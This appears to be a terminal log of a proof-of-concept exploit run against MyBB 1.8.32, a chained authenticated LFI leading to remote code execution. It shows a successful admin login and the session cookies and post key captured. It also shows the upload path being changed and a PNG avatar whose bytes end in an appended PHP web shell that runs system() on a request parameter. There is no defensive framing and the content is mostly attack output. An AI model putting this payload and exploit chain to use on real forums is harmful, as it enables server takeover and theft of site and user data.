 mac@WANGYANG exploit % python3 exp.py --host --username admin --password --email -
-file avatar_1.png
_______________________________________
/ MyBB 1.8.32 - Chained LFI Remote Code \
\ Execution (RCE) (Authenticated)       /
 ---------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Author: lUc1f3r11
Github: https://github.com/FDlucifer
[+] Login successful!
[*] Adding ./inc upload path settings...
[+] my_post_key:  2604234863bb325ad4f6b835e370c483
[+] cookies:  {'acploginattempts': '0', 'adminsid': 'f56025d834d8655dac1bf9ba522bf028'}
[+] ./inc upload path settings added!
[+] read image successful!
[+] image contents:  b'\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00\x10\x00\x00\x00\x10\x08\x06\x00\x00\x00\x1f\xf3\xffa\x00\x00\
x02lIDATx\x01\xa5\x8ec\x94\xe4?\x10E\x93_\xe3o\xdbX\xdb\xb6m\x8em\xdb\xb6m\xdb\xb6m\xcf\xac\xcd\xb1\xed\xdaN\xaf\xad\x0f/\xf7$\xa9\x
ba\xe7!\x8e\x85\xf8\x8dq\xd8\x84\xfep\xdc\x8c\xbcX)$$\xf7g\xff\xdf*0X\x86\xbc"\xf8\x16\xb6\xc6K\xaf\x9dp9\xfc\xc7 \xb9\xbf\xb3`\r\xc
63\xa4\xfeEe\xceG\xff\x82t\xdd\x03\xd0\xe0#\t\xe4\xbe\x15\xa1\x19\xaf\x14\xfc\x81\xf1/\xac\x98\xb0\x12B\xb8\x8c\xc2\xaa\'\xbfA\xd5\x
1d\xf960T\xe5\x0e\xfd\x15\xae@\xee;($\xf4J\xc1o\x18\xdb\xee_\xb3\xa6YMTtl\xcf\x8a\x15\xcd\xf3i\xf8\xca~&\xaa\xee/u\x82\xee\x02[ $\xf
7\xfd\x0c\xe4\xf2J\xc1/\x18\x97U\x86\xea\xc3p\xb5\x07\x10\xfeG\xc3=\xa7\xbe@\xd5u\xbeR\xd0Sh\x07\x84\xe4\xceJ\xe2K\x02\x8fC\xd4\x99\
xff\xbf\xf9\xa6s\xbc\xc9\x9f]\x97p\xce\xb7\xdfL\xa8\xcf\xc75\xd6{\xbe\xaf\xc9\xb3\xe1\x00B\x81oQ5+\xa5/\t\\\x0eP\x1c\x1a\x9b?-y\xb6\
xae\xd2\xd6\xcf\xeb\xcf\xf2\xfc\x96\xa1\xbf\x15U\xdfM\xd2\x07\xc2\xb9\xd2\xf3\x03Vr\xfd\xcf\xf1\x92\x80\xc4a\x1f\xb6\xbc\x11\xad6\xd
2\x9cj\x04\xd7\xa2U\xc7\xa4D\xff,\x12\xaf\xb1\xbf\xa7\x13\xaf\x03\x91\x91\x91@(Q\xebx\xefK\xef].t\xb7\xcd\x924\xa7\x8d\xdf>\'\xd8sR`
\xa9\xf3\x89\xef\xab\x12\xf4\x0e\x80\r\xcf_\xb7\xb5\xe2\xd4\x87M\xae\x84\x81X\xb6\x05LNN\xb2iz5\x1cTj\xdcGw\'(4\xd2l\xd6\xab>Y\xa6\t
\xe6\xae\xa4\t\xe6i=\xae\xab{\xe4\xbb\xe6E\xe6\xb1\xe5"\xd9\xb1w\xf9\x92\r\xa0\xad\xad\r\x08\x89@\xb1\xcc\x19d\x8b\xec\x81\xd2[\x91\
x80h\xdcI\xdf\xd2x\xd3\xc5\xbf\x12\xc9vTIl\xbbg\x19\x94\xc3\xaeK\xa8\x9a|\xa7\xfb\x0bI\xdf,\x9a\xb4~\xdc\xda\x9d\x87\xa5)\x9d\x15qX}
i:VXT\x88\xa4\x17T"\x99\x85"\x88\xc6\x11\xabt\xd4\xa1\xbe\xce(\xbdm\xd4\xb5b\x18\xd4\xa3n\xb0\xeb\x12\xbaU\x8e\x80If\xc7\xe81\xc7\x8
6:2G\x9a\xbe\x18D;\xee\x1f\xa6\x9bp\x07\x0c\x92[\x80\x08\xe4\x83.\xb0\xeb\x12\x12\x81Qj\x1b\xe8%\xde\x052\xf7j\xc1~;^\xda>\xdbl\xea\
xa0K\x12>\xea\x1b\x86O\x86\xf9l\xdc\xb8Q\x14\xb1\x88\x8f\xfa\x85Q\x07]\x13i\xfb\xec\xb2\xc8\xdc\xab\x04\xe4\xf8\xa8<\x00\x9d\x7f\x81
6\x06\xc4\xe3\x9b\x00\x00\x00\x00IEND\xaeB`\x82<?php\nif(isset($_REQUEST[\'cmd\'])){\n        echo "<getshell success>";\n        $c
md = ($_REQUEST[\'cmd\']);\n        system($cmd);\n        echo "<getshell success>";\n        phpinfo();\n}\n?>\n'